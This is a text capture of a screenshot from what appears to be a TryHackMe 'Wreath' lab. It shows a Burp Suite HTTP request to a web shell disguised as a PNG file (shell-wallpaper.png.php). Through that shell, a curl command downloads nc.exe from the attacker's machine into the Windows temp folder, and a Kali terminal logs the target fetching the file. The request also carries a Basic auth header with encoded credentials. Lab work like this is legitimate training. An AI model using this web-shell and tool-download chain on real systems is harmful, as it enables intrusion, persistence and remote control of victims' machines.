 Request
Pretty Raw Hex \n
1 GET /resources/uploads/shell-wallpaper.png.php?z=
curl+http%3a//10.50.55.22/nc.exe+-o+c%3a\\windows\\temp\\nc-Meeks.exe HTTP/1.1
2 Host: 10.200.57.100
3 Cache-Control: max-age=0
4 Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
maxwell@kali: ~/TryHackMe/wreath
File Actions Edit View Help
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100/nc.exe]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.57.100 - - [26/May/2022 15:11:33] "GET / HTTP/1.1" 200 -
10.200.57.100 - - [26/May/2022 15:14:17] "GET /nc.exe HTTP/1.1" 200 -